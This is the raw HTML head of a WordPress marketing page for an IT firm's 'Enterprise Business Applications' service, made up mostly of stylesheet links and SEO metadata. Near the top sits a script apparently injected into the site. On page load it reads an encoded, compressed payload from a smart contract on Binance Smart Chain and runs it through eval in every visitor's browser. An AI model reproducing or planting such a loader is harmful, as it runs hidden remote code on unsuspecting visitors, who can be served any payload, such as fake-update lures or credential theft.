

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://er-technologies.com/enterprise-business-applications/
body_size: 32706
content:


<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie8" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="ie9" lang="en-US"><![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
<head>
	
	
    <!-- Basic Page Needs
 	================================================== -->
	<meta charset="UTF-8">

	<!--[if IE]>
		<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=EmulateIE8; IE=EDGE" />
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script language="javascript" type="text/javascript" src="https://er-technologies.com/wp-content/themes/smartco/js/excanvas.min.js"></script>
	<![endif]-->

    	<!-- Mobile Specific Metas
    ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />

        
    
    
    

    <link href='//fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7CRoboto:400,400italic,700,700italic%7C' rel='stylesheet' type='text/css'>   
        <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://er-technologies.com/enterprise-business-applications/" />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Optimize with Enterprise Business Apps - ERTechnologies</title>
	<meta name="description" content="Enhance your enterprise with our business apps. Discover solutions for your business needs today!" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Optimize with Enterprise Business Apps - ERTechnologies" />
	<meta property="og:description" content="Enhance your enterprise with our business apps. Discover solutions for your business needs today!" />
	<meta property="og:url" content="https://er-technologies.com/enterprise-business-applications/" />
	<meta property="og:site_name" content="ERTechnologies" />
	<meta property="article:modified_time" content="2024-08-07T12:35:20+00:00" />
	<meta property="og:image" content="https://er-technologies.com/wp-content/uploads/2018/07/icon-real-time-5.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Optimize with Enterprise Business Apps - ERTechnologies" />
	<meta name="twitter:description" content="Enhance your enterprise with our business apps. Discover solutions for your business needs today!" />
	<meta name="twitter:image" content="https://er-technologies.com/wp-content/uploads/2018/07/icon-real-time-5.png" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://er-technologies.com/enterprise-business-applications/","url":"https://er-technologies.com/enterprise-business-applications/","name":"Optimize with Enterprise Business Apps - ERTechnologies","isPartOf":{"@id":"https://er-technologies.com/#website"},"primaryImageOfPage":{"@id":"https://er-technologies.com/enterprise-business-applications/#primaryimage"},"image":{"@id":"https://er-technologies.com/enterprise-business-applications/#primaryimage"},"thumbnailUrl":"https://er-technologies.com/wp-content/uploads/2018/07/icon-real-time-5.png","datePublished":"2018-07-07T23:26:09+00:00","dateModified":"2024-08-07T12:35:20+00:00","description":"Enhance your enterprise with our business apps. Discover solutions for your business needs today!","breadcrumb":{"@id":"https://er-technologies.com/enterprise-business-applications/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://er-technologies.com/enterprise-business-applications/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://er-technologies.com/enterprise-business-applications/#primaryimage","url":"https://er-technologies.com/wp-content/uploads/2018/07/icon-real-time-5.png","contentUrl":"https://er-technologies.com/wp-content/uploads/2018/07/icon-real-time-5.png","width":48,"height":50,"caption":"Red silhouette of head with gear inside."},{"@type":"BreadcrumbList","@id":"https://er-technologies.com/enterprise-business-applications/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://er-technologies.com/"},{"@type":"ListItem","position":2,"name":"Enterprise Business Applications"}]},{"@type":"WebSite","@id":"https://er-technologies.com/#website","url":"https://er-technologies.com/","name":"ERTechnologies","description":"ERTechnologies","publisher":{"@id":"https://er-technologies.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://er-technologies.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://er-technologies.com/#organization","name":"ERTechnologies","url":"https://er-technologies.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://er-technologies.com/#/schema/logo/image/","url":"https://er-technologies.com/wp-content/uploads/2019/06/logo.png","contentUrl":"https://er-technologies.com/wp-content/uploads/2019/06/logo.png","width":204,"height":57,"caption":"ERTechnologies"},"image":{"@id":"https://er-technologies.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ERTechnologies &raquo; Feed" href="https://er-technologies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ERTechnologies &raquo; Comments Feed" href="https://er-technologies.com/comments/feed/" />

<!-- LCSEO current path: enterprise-business-applications -->
<!-- LCSEO: no overrides found -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='cf7ic_style-css' href='https://er-technologies.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://er-technologies.com/wp-content/themes/smartco/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://er-technologies.com/wp-content/themes/smartco/css/font-awesome/css/font-awesome.min.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wooshop-css' href='https://er-technologies.com/wp-content/themes/smartco/css/shop.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://er-technologies.com/wp-content/themes/smartco/css/flaticon/flaticon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://er-technologies.com/wp-content/themes/smartco/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://er-technologies.com/wp-content/themes/smartco/css/responsive.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://er-technologies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://er-technologies.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://er-technologies.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://er-technologies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//er-technologies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://er-technologies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://er-technologies.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7mls-css' href='https://er-technologies.com/wp-content/plugins/Contact-Form-7-Multi-Step-master/assets/frontend/css/cf7mls.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-bxslider-css' href='https://er-technologies.com/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css' href='https://er-technologies.com/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css' href='https://er-technologies.com/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://er-technologies.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://er-technologies.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://er-technologies.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='LeadConnector-css' href='https://er-technologies.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://er-technologies.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768440982' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://er-technologies.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://er-technologies.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://er-technologies.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://er-technologies.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contact-form-7-email-spam-blocker-css' href='https://er-technologies.com/wp-content/plugins/wp-contact-form7-email-spam-blocker/public/css/contact-form-7-email-spam-blocker-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://er-technologies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://er-technologies.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://er-technologies.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://er-technologies.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://er-technologies.com/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://er-technologies.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-font-awesome-css' href='https://er-technologies.com/wp-content/plugins/team-showcase/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-fontello-css' href='https://er-technologies.com/wp-content/plugins/team-showcase/assets/css/fontello.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-magnific-popup-css' href='https://er-technologies.com/wp-content/plugins/team-showcase/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-team-frontend-css' href='https://er-technologies.com/wp-content/plugins/team-showcase/assets/css/team-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-style1-css' href='https://er-technologies.com/wp-content/plugins/team-showcase/assets/css/style1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
